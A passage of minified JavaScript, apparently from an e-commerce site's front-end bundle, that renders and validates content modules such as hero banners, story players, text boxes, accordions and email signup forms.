e||t?(0,k.jsxs)("div",{className:oM.default["storyplayer__ingrid-copyarea"],tabIndex:0,"data-theme-cms":s,children:[e&&(0,k.jsx)(nj.default,{text:e,locale:i,className:oM.default["storyplayer__ingrid-copyarea-primary-text"]}),t&&(0,k.jsx)(nj.default,{text:t,locale:i,className:oM.default["storyplayer__ingrid-copyarea-secondary-text"]})]}):null}function oO({id:e,description:t,media:i,mobile:s,posts:r,profile:a,theme:l,title:n,name:o,locale:d,slotType:u,placement:c,position:h}){return i?.src||s?.media?.src?(0,k.jsx)(ob,{id:e,placement:c,position:h,locale:d,posts:r,profile:a,theme:l,moduleName:o,className:oM.default.storyplayer,buttonClassName:oM.default.storyplayer__ingrid,copyArea:(0,k.jsx)(oD,{title:n,description:t,locale:d,theme:l}),slotType:u,children:(0,k.jsxs)("div",{className:oM.default["storyplayer__ingrid-media"],children:[(0,k.jsx)(ow,{media:i,mobileMedia:s?.media}),(0,k.jsxs)("div",{className:oM.default["storyplayer__ingrid-media-icon"],children:[(0,k.jsx)(lj.PlayIcon,{size:"MD",className:oM.default["storyplayer__ingrid-media-icon-play"]}),(0,k.jsx)(oR,{size:"MD",className:oM.default["storyplayer__ingrid-media-icon-expand"]})]})]})}):null}function oP(e){switch(e.slotType){case N.StoryPlayerSlotType.PDP:return(0,k.jsx)(oA,{...e});case N.StoryPlayerSlotType.InGrid:return(0,k.jsx)(oO,{...e});default:return null}}oO.displayName="InGridStoryPlayer";var oN=e.i(3890);function oF({data:e,locale:t}){let{isMobile:i}=(0,eM.useLayoutMeasurement)(),{impressionRef:s}=(0,eA.useTrackingEvents)(e.context),{isCenter:r,isMobileCenter:a,isTextLinks:l,isMobileTextLinks:n,desktopWidth:o,mobileWidth:d,headlineStyle:u}=(0,C.useMemo)(()=>{let t;return{isCenter:!!(t=e.settings||{}).isCenter,isMobileCenter:!!e.mobile?.settings?.isCenter,isTextLinks:!!t.isTextLinks,isMobileTextLinks:!!e.mobile?.settings?.isTextLinks,desktopWidth:t.width||100,mobileWidth:e.mobile?.settings?.width||100,headlineStyle:t.titleStyle||"headline1",isDesktopTwoColumn:!!t.isDesktopTwoColumn}},[e]),c=(0,C.useMemo)(()=>({"--mobile-width":`${d}%`,"--desktop-width":`${o}%`}),[d,o]),h=(0,w.default)("textbox",oN.default.textbox,{[oN.default["text-center-mb"]]:a,[oN.default["text-center-dt"]]:r}),m=i?n:l;return(0,k.jsx)("div",{"data-cms-id":e.name,id:`${e?.viewtype}`,"data-theme-cms":e.theme,className:h,ref:s,"data-testid":e.name,children:(0,k.jsxs)("div",{className:(0,w.default)(oN.default["content-wrapper"]),style:c,children:[e.snipeText&&(0,k.jsx)("div",{className:oN.default.textbox__snipe,children:e.snipeText}),e.header&&(0,k.jsx)("div",{className:(0,w.default)(oN.default[`textbox__${u}`],oN.default.textbox__headline),children:"string"==typeof e.header?e.header:(0,k.jsx)(e$.default,{element:e.header,locale:t})}),(0,k.jsxs)("div",{className:(0,w.default)({[oN.default["textbox__two-column"]]:e.settings?.isDesktopTwoColumn},oN.default.textbox__subheadline),children:[e.subheader&&(0,k.jsx)("div",{className:(0,w.default)(oN.default.textbox__subheadline),children:"string"==typeof e.subheader?e.subheader:(0,k.jsx)(e$.default,{element:e.subheader,locale:t})}),e.copytext&&(0,k.jsx)("div",{className:oN.default.textbox__copytext,children:"string"==typeof e.copytext?e.copytext:(0,k.jsx)(e$.default,{element:e.copytext,locale:t})})]}),e.callsToAction&&e.callsToAction.length>0&&(0,k.jsx)(nU.default,{actions:e.callsToAction,isTextLink:m,context:e.context,className:(0,w.default)(oN.default.textbox__cta,{[oN.default.textlinks]:m})})]})})}var oj=e.i(131439);function oU({data:e,locale:t}){let{header:i,callsToAction:s,settings:r,context:a,source:l}=e,{impressionRef:n}=(0,eA.useTrackingEvents)(a),o=r?.titleStyle;return(0,k.jsxs)("div",{"data-testid":e.name,id:e.id,className:`seo ${oj.default.seo}`,ref:n,children:[i&&(0,k.jsx)(nj.default,{text:i,locale:t,className:(0,w.default)(oj.default.header,oj.default[`seo__${o}`]),dataTestId:"header",maxCharCount:nB[l]?.HEADER}),(0,k.jsx)(nU.default,{actions:s,context:a,className:oj.default.seo__list})]})}var oB=e.i(476249);let o$=({media:e,className:t})=>e?(0,k.jsx)("div",{"data-testid":"article-media",className:t,children:(0,M.isImageReference)(e)?(0,k.jsx)(e1.default,{image:e}):(0,M.isVideoReference)(e)?(0,k.jsx)(lK,{desktopMedia:e,mobileMedia:e,priority:!1}):null}):null;function oG({data:e,className:t,locale:i}){if(!e.articleContent)return null;let{articleContent:s,media:r,textReferencedContent:a,context:l}=e,n=(0,O.isArrayWithItems)(e.media);return(0,k.jsxs)("section",{"data-testid":"article-wrapper",className:(0,w.default)(oB.default.article,t),children:[(0,k.jsx)(e$.default,{locale:i,element:s,refs:a,source:l?.source}),n&&r?.map((e,t)=>(0,k.jsx)(o$,{media:e,className:oB.default.article__img},e?.id??t))]})}o$.displayName="ArticleMedia",oG.displayName="Article";var oV=e.i(37546),oH=e.i(979433),oz=e.i(415156);function oW({title:e,titleStyle:t,locale:i}){return(0,k.jsx)("div",{className:(0,w.default)(oz.default.collection__headline,t&&oz.default[t]),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:i})})}function oq({data:e,locale:t}){let[i,s]=(0,C.useState)(!1),r=(0,z.useFormatMessage)(),{panels:a,title:l,description:n,callToAction:o,settings:d}=e;if(!a||!(0,O.isArrayWithItems)(a))return null;let u=o?.text?r("view-all-accordion",{panels:o.text}):r("view-all-faq"),c=o?.text?r("close-all-accordion",{panels:o.text}):r("close-all-faq");return(0,k.jsxs)("section",{className:oz.default.collection,children:[l&&(0,k.jsx)(oW,{title:l,titleStyle:d?.titleStyle,locale:t}),n&&(0,k.jsx)(nj.default,{className:oz.default.accordion__hdr,text:n,locale:t}),(0,k.jsx)(oV.Accordion,{children:a.map(e=>(0,k.jsx)(oV.AccordionPanel,{summary:e?.title,expanded:i,className:oz.default.collection__panel,children:(0,k.jsx)(oG,{data:e,locale:t,className:oz.default.collection__article})},e.id))}),(0,k.jsx)(oH.Button,{"data-testid":"expand-all-btn",status:"idle",onClick:()=>{s(!i)},className:oz.default.collection__openall,secondary:!0,children:i?c:u})]})}oq.displayName="AccordionCollection";var oK=e.i(29477);let oY=(0,nh.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),oX=({data:e})=>{let{headline:t,subheadline:i,settings:s,merkleCode:r,customMessage:a}=e,l=(0,nu.useLocale)(),n=(0,C.useMemo)(()=>{if(s?.width&&100!==s.width)return{"--desktop-width":`${s.width}%`}},[s?.width]);return(0,k.jsxs)("div",{className:oK.default.email__copy,children:[(0,k.jsxs)("div",{className:oK.default["email__heading-container"],style:n,children:[t&&(0,k.jsx)(nj.default,{text:t,className:oK.default.email__headline,locale:l}),i&&(0,k.jsx)(nj.default,{text:i,className:oK.default.email__subheadline,locale:l})]}),(0,k.jsx)("div",{className:oK.default["email__form-container"],children:(0,k.jsx)(oY,{merkleCode:r,customMessage:a,isCmsSignup:!0})})]})};function oZ({asset:e,breakpoints:t,context:i,mobileAsset:s,priority:r,className:a}){let{handleCtaClickEvent:l}=(0,eA.useTrackingEvents)(i);return e?.src?(0,k.jsxs)("picture",{className:a,onClick:l,children:[(0,k.jsx)("source",{media:t.desktop,srcSet:e.src}),(0,k.jsx)("source",{media:t.tablet,srcSet:e.src}),(0,k.jsx)("source",{media:t.mobile,srcSet:s?.src??e.src}),(0,k.jsx)(en.default,{src:e.src,alt:(0,O.ensureString)(e.alt),width:e.width,height:e.height,sizes:"(min-width: 1024px) 748px, (min-width: 768px) 600px, 393px",loading:r?"eager":"lazy",layout:"responsive"})]}):null}function oQ({context:e,desktopMedia:t,mobileMedia:i,priority:s,className:r}){return t?.src?(0,k.jsx)("div",{className:r,children:(0,k.jsx)(lK,{context:e,desktopMedia:t,mobileMedia:i,priority:s})}):null}let oJ=({data:e,index:t})=>{let{context:i,media:s,mobile:{media:r}}=e;if(!s?.src&&!r?.src)return null;let a=(0,M.isImageReference)(s),l=(0,M.isVideoReference)(s),n=(0,M.isImageReference)(r),o=(0,M.isVideoReference)(r),d=a&&n||l&&o,u=0===t,c={desktop:(0,ed.getMediaQueryFromDeviceType)("desktop"),tablet:(0,ed.getMediaQueryFromDeviceType)("tablet"),mobile:(0,ed.getMediaQueryFromDeviceType)("mobile")};if(d){if(a&&n)return(0,k.jsx)("div",{className:oK.default.email__media,children:(0,k.jsx)(oZ,{asset:s,breakpoints:c,mobileAsset:r,priority:u})});if(l&&o)return(0,k.jsx)("div",{className:oK.default.email__media,children:(0,k.jsx)(oQ,{context:i,desktopMedia:s,mobileMedia:r,priority:u})})}let{pictureElement:h,videoElement:m,videoDisplayClass:f,imageDisplayClass:g,dataMediaDisplayCSS:p}=function({desktopMedia:e,mobileMedia:t,desktopIsImage:i,desktopIsVideo:s,mobileIsImage:r,mobileIsVideo:a}){let l,n,o="",d="",u="desktop-video";return s&&r?(n=e,l=t,o=oK.default["email__media--hide-mb"],d=oK.default["email__media--hide-dt"],u="desktop-video"):i&&a&&(n=t,l=e,o=oK.default["email__media--hide-dt"],d=oK.default["email__media--hide-mb"],u="desktop-image"),{pictureElement:l,videoElement:n,videoDisplayClass:o,imageDisplayClass:d,dataMediaDisplayCSS:u}}({desktopMedia:s,mobileMedia:r,desktopIsImage:a,desktopIsVideo:l,mobileIsImage:n,mobileIsVideo:o});return(0,k.jsxs)("div",{className:oK.default.email__media,"data-display-media":p,children:[h&&(0,k.jsx)(oZ,{context:i,asset:h,mobileAsset:h,breakpoints:c,priority:u,className:g}),m&&(0,k.jsx)(oQ,{context:i,desktopMedia:m,mobileMedia:m,priority:u,className:f})]})},o0=({data:e,index:t})=>{let{settings:i,theme:s,variant:r}=e,a=(0,w.default)(oK.default.email__wrapper,{[oK.default["email__wrapper--inverse"]]:"enhancedWithMedia"===r&&i?.copyPlacement==="right"});return(0,k.jsxs)("section",{"data-theme-cms":s,className:a,children:[(0,k.jsx)(oJ,{data:e,index:t}),(0,k.jsx)(oX,{data:e,index:t})]})};o0.displayName="EmailSignup";class o1 extends ex{get moduleStyle(){switch(this.raw.viewtype){case"hero-overlay":case"hero-overlay-transparent":case"dt-general-banner":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}F.default.warn("No module style found")}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void F.default.warn(`No image associated with hero module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"hero",placement:"hero",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}getAthleteTags(e){return new ej(this.raw).getAthleteTagInfo(e)}}class o2 extends em{_processedLegacyModule;constructor(e,t){if(super(e,t),!(0,eu.isCoreMediaType)(e))throw Error("Cannot create CoreMediaLegacy from non-coremedia data");this._processedLegacyModule=e}get legacyData(){return this._processedLegacyModule}}class o3 extends ex{getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getGridIndex(){return this.raw.index?.toString()??void 0}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement(),module_index:this.getGridIndex()}}}class o4 extends ex{getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"storytelling split",placement:this.getPlacement()??"",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i?.description||void 0}}class o5 extends ex{isDesktopTwoColumn(){return this.raw?.uaModuleSettings?.teaserOverlay?.twoColumn??!1}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_id:this.getModuleId(),module_type:this.getViewtype(),module_placement:this.getPlacement(),module_index:this.getModuleIndex()}}}class o8 extends ex{getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}class o6 extends ex{_parsedEmailSignup;constructor(e,t){super(e,t),this._parsedEmailSignup=this.deref(e)}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}let o9=[{type:"hero",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&P.HeroViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=e=>e?.[0]?.hotspots?.map(e=>e.toUniversal()),s=new o1(e,t),r=s.getViewtype(),a=s.generateMediaItems("desktop"),l=s.generateMediaItems("mobile")??a,n=s.getAthleteTags("desktop"),o=s.getAthleteTags("mobile"),d=s.getImages("desktop"),u=s.getImages("mobile"),c=i(d),h=i(u),m=s.getFeaturedProducts();return{type:"hero",source:P.ContentSource.COREMEDIA,viewtype:r,theme:s.getModuleTheme(),style:s.moduleStyle,settings:{isCenter:s.isTextCentered("desktop"),titleStyle:s.titleStyle(),width:s.getWidth(),isTextLinks:s.isTextLinks(),posX:s.getPosX(),posY:s.getPosY(),directionStyle:s.directionStyle()},snipeText:s.getSnipeText(),header:s.getHeader(),subheader:s.getSubheader(),media:a,image:d?.length?{type:d[0]?.mediaType,id:d[0].id,src:d[0].src,alt:d[0].alt,height:d[0].height,width:d[0].width}:void 0,images:d?d.map(e=>e.toImage()):void 0,featuredProducts:m,hotspots:c,athleteTags:n,mobile:{media:l,image:u?.length?{type:u[0]?.mediaType,id:u[0].id,src:u[0].src,alt:u[0].alt,height:u[0].height,width:u[0].width}:void 0,images:u?u.map(e=>e.toImage()):void 0,hotspots:h,athleteTags:o},callsToAction:s.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:s.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Hero module");return}}},{type:"carousel",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&(e?.viewtype==="bucket-content-carousel"||e?.viewtype==="bucket-content-carousel-flush"||e?.viewtype==="bucket-quote-carousel"),transformer:(e,t)=>{try{let i=new ot(e,t),s=i.getMediaItems("desktop"),r=s?.length?s.map(e=>e.toMedia()).filter(O.isNonNullish):void 0,a=i.getMediaItems("mobile")??s,l=a?.length?a.map(e=>e.toMedia()).filter(O.isNonNullish):r;return{type:"carousel",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:i.getCarouselVariant(),layout:i.getCarouselLayout(),maxSlidesPerRow:i.getMaxSlidesPerRow(),slides:i.slides.map(e=>e.toSlide()).filter(O.isNonNullish),settings:{carouselStyle:i.getSliderStyle(),isCenter:i.isTextCentered("desktop"),isNumbered:i.hasNumberedSlides(),titleStyle:i.titleStyle(),descriptionStyle:i.descriptionStyle(),directionStyle:i.directionStyle()},title:i.getHeader(),description:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,mobile:{maxSlidesPerRow:i.getMaxSlidesPerRowMobile(),media:l},context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"storyplayer",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig",transformer:(e,t)=>n8(e,t)},{type:"legacy",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&e?.viewtype)&&P.LegacyViewTypesList.includes(e?.viewtype),transformer:(e,t)=>({type:"legacy",coreMediaData:new o2(e,t).legacyData})},{type:"ingrid",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&P.InGridViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o3(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"ingrid",source:P.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY()},snipeText:i.getSnipeText(),header:i.getTeaserTitle()??i.getHeader(),copytext:i.getHeader(),subheader:i.getSubheader(),subheaderRefs:i.getSubheaderRefs(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,image:l?.length?{id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,mobile:{media:a,image:n?.length?{id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,settings:{isCenter:i.isTextCentered("mobile")}},featuredProducts:i.getFeaturedProducts(),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia InGrid module");return}}},{type:"storytelling",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&P.StorytellingViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o4(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"storytelling",source:P.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),directionStyle:i.directionStyle()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),icon:i.icon,media:r,image:l?.length?{type:l[0]?.mediaType,id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,images:l?l.map(e=>e.toImage()):void 0,mobile:{media:a,image:n?.length?{type:n[0]?.mediaType,id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,images:n?n.map(e=>e.toImage()):void 0},callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Storytelling module");return}}},{type:"textbox",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&P.TextboxViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new o5(e,t);return{type:"textbox",source:P.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),isDesktopTwoColumn:i.isDesktopTwoColumn()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),mobile:{settings:{isCenter:i.isTextCentered("mobile"),width:i.getWidth("mobile"),isTextLinks:i.isTextLinks("mobile")}},context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia TextBox module");return}}},{type:"seogridlink",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&P.SeoGridLinkViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new o8(e,t);return{id:e.id,source:P.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,header:i.getTeaserTitle(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),settings:{titleStyle:i.titleStyle()},context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},type:"seo-grid-link"}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia SEO Grid Link module");return}}},{type:"article",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&P.ArticleViewTypesList.includes(e?.viewtype),transformer:(e,t)=>n9(e,t)},{type:"accordion_collection",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&P.AccordionCollectionViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new ot(e,t);return{type:"accordion-collection",id:i.getModuleId(),name:i.getModuleName(),title:i.getHeader(),description:i.getSubheader(),panels:i.slides.map(e=>e.toArticleSlide()).filter(O.isNonNullish),callToAction:i.getTeaserTargets().map(e=>e.toUniversal())[0],context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},settings:{titleStyle:i?.titleStyle()??"headline4",descriptionStyle:i?.descriptionStyle()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Accordion Collection module");return}}},{type:"email_signup",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&P.EmailSignupViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o6(e,t),s=i.getViewtype(),r=i.getUaModuleSettings(),a=!!r?.desktopDirection,l=i.generateMediaItems("desktop"),n=i.generateMediaItems("mobile")??l;return{type:"email-signup",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:"signup"===s?"enhancedWithMedia":"basic",settings:{copyPlacement:a?"right":"left",width:i.getWidth()||"100"},media:l?.[0],mobile:{media:n?.[0]},headline:i.getHeader(),subheadline:i.getSubheader(),subheadlineRefs:i.getSubheaderRefs(),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},merkleCode:void 0}}catch(t){ec.error(t,"Invalid input data received for rendering CoreMedia EmailSignupModule module",{data:e});return}}}];var o7=e.i(25285);e.i(470395);var de=e.i(830744);let dt=de.z.object({athletes:de.z.array(de.z.object({displayName:de.z.string().optional(),jobTitle:de.z.string().optional()})),enabled:de.z.boolean(),position:de.z.enum(["top_left","top_right","bottom_left","bottom_right","hidden"]),textStyle:de.z.enum(["dark-text","light-text"])}),di=de.z.object({url:de.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:de.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:de.z.string().optional()}),ds=de.z.object({url:de.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:de.z.string().min(1,{message:"Alt is required and must be non-empty"})}),dr=de.z.object({url:de.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:de.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:de.z.string().optional()}),da=de.z.object({posterType:de.z.literal("none")}),dl=de.z.object({posterType:de.z.literal("image"),imagePoster:di}),dn=de.z.object({posterType:de.z.literal("video"),videoPoster:ds}),dd=de.z.discriminatedUnion("posterType",[dr.merge(da),dr.merge(dl),dr.merge(dn)]),du=de.z.object({backgroundColor:de.z.enum(["Dark","Light"]),calloutPosition:de.z.enum(["top-left","top-center","top-right","center-left","center","center-right","bottom-left","bottom-center","bottom-right"]).optional(),campaign:de.z.string().min(1,{message:"Campaign is required and must be non-empty"}),ctaLinks:de.z.boolean().optional(),ctaText:de.z.string().min(1,{message:"CTA Text is required and must be non-empty"}),ctaTextSecondary:de.z.string().optional(),ctaUrl:de.z.string().min(1,{message:"CTA URL is required and must be non-empty"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrl must not contain embedded whitespace"}),ctaUrlSecondary:de.z.string().trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrlSecondary must not contain embedded whitespace"}).optional(),experience:de.z.string().min(1,{message:"Experience is required and must be non-empty"}),header:de.z.string().min(1,{message:"Header is required and must be non-empty"}),headerStyle:de.z.enum(["h1","h2","h3","h4","h5","h6"]),heroStyle:de.z.enum(["HeroOverlay","HeroMini"]),snipeText:de.z.string().optional(),subheader:de.z.string().min(1,{message:"Subheader is required and must be non-empty"}),textStyle:de.z.enum(["Left","Center"]),transparent:de.z.boolean().optional(),userGroup:de.z.string().min(1,{message:"User Group is required and must be non-empty"}),width:de.z.number().optional(),mobileAthleteTags:dt.optional(),desktopAthleteTags:dt.optional()}),dc=de.z.object({mediaType:de.z.literal("image"),desktopImage:di,mobileImage:di}),dh=de.z.object({mediaType:de.z.literal("video"),videoType:de.z.nativeEnum(e3),desktopVideo:dd,mobileVideo:dd}),dm=de.z.discriminatedUnion("mediaType",[dc.extend(du.shape),dh.extend(du.shape)]).superRefine((e,t)=>{if("video"===e.mediaType){let{videoType:i,desktopVideo:s,mobileVideo:r}=e,a=s.posterType,l=r.posterType;switch(i){case e3.INLINE_LOOPING:"none"!==a&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["desktopVideo","posterType"]}),"none"!==l&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["mobileVideo","posterType"]});break;case e3.CLICK_TO_OVERLAY:case e3.CLICK_TO_PLAY:"image"!==a&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["desktopVideo","posterType"]}),"image"!==l&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["mobileVideo","posterType"]});break;case e3.LOOPING_TO_OVERLAY:"video"!==a&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["desktopVideo","posterType"]}),"video"!==l&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["mobileVideo","posterType"]})}}}),df=de.z.object({mediaType:de.z.string().optional(),id:de.z.string().optional(),url:de.z.string().optional(),alt:de.z.string().optional(),ctaLink:de.z.string().optional(),videoType:de.z.nativeEnum(e3).optional(),posterType:de.z.enum(["none","image","video"]).optional(),imagePoster:di.optional(),videoPoster:ds.optional()}),dg=(0,F.createClientLogger)("mcp");class dp{_parsedMedia;constructor(e){this._parsedMedia=(0,o7.zodSafeParseHandler)(df,e,{logger:dg,logMessage:"Failed to parse data using McpMediaSchema"})}get raw(){return this._parsedMedia}get id(){return this.raw?.url??""}get alt(){return this.raw?.alt??""}get src(){return this.raw?.url??""}get ctaLink(){return this.raw?.ctaLink??""}get videoType(){return this.raw?.videoType??e3.INLINE_LOOPING}get getPlayerSettings(){return this.getDefaultPlayerSettings(this.videoType)}getDefaultPlayerSettings(e){switch(e){case e3.CLICK_TO_OVERLAY:return{muted:!1,controls:!0,loop:!1,autoPlay:!1};case e3.LOOPING_TO_OVERLAY:return{muted:!1,controls:!0,loop:!0,autoPlay:!0};case e3.CLICK_TO_PLAY:return{muted:!0,controls:!0,loop:!0,autoPlay:!0};case e3.INLINE_LOOPING:default:return{muted:!0,controls:!1,loop:!0,autoPlay:!0}}}get posterType(){return this.raw?.posterType??"image"}get imagePoster(){return this.raw?.imagePoster}get videoPoster(){return this.raw?.videoPoster}get poster(){return this.getPosterByType(this.posterType)}getPosterByType(e){let{imagePoster:t,videoPoster:i}=this;switch(e){case"image":return{mediaType:"image",id:t?.url??"",src:t?.url??"",alt:t?.alt??"",height:(0,ev.extractImageDimensionFromUrl)("hei",t?.url??""),width:(0,ev.extractImageDimensionFromUrl)("wid",t?.url??"")};case"video":return{mediaType:"video",id:i?.url??"",src:i?.url??"",alt:i?.alt??""};default:return}}toImage(){return{mediaType:"image",id:this.id??this.src,src:this.src,alt:this.alt,height:(0,ev.extractImageDimensionFromUrl)("hei",this.src??""),width:(0,ev.extractImageDimensionFromUrl)("wid",this.src??""),ctaLink:this.ctaLink}}toVideo(){return{mediaType:"video",id:this.id,src:this.src,alt:this.alt,ctaLink:this.ctaLink,playerSettings:this.getPlayerSettings,poster:this.poster}}toMedia(e){return"video"===e?this.toVideo():this.toImage()}}let d_=(0,F.createClientLogger)("mcp");var dy=((v=dy||{}).Left="Left",v.Center="Center",v);class dv{_parsedData;constructor(e){this._parsedData=(0,o7.zodSafeParseHandler)(dm,e,{logger:d_,logMessage:"Failed to parse data using McpHeroSchema"})}get raw(){return this._parsedData}get moduleStyle(){switch(this.raw?.heroStyle){case"HeroOverlay":return nz.Overlay;case"HeroMini":return nz.Mini}d_.error(this.raw,"No module style found")}get moduleTheme(){return this.raw?.backgroundColor?.toLocaleLowerCase()==="light"?"dark":"light"}get textStyleCenter(){return this.raw?.textStyle==="Center"}get backgroundColor(){return this.raw?.backgroundColor}get campaign(){return this.raw?.campaign}get ctaText(){return this.raw?.ctaText}get ctaTextSecondary(){return this.raw?.ctaTextSecondary}get ctaUrl(){return this.raw?.ctaUrl}get ctaUrlSecondary(){return 